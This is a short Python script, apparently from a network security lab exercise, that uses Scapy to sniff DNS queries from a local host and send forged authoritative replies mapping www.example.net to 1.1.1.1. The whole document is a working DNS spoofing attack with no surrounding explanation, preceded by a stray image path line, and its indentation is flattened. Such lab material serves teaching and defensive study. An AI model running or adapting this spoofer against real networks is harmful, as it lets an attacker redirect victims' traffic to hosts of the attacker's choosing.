 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname.decode('utf-8')):
pkt.show() # print
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='1.1.1.1')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=0, arcount=0,
an=Anssec)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and src host 10.9.0.5 and dst port 53'
pkt = sniff(iface='br-579a2284e98b', filter=f, prn=spoof_dns)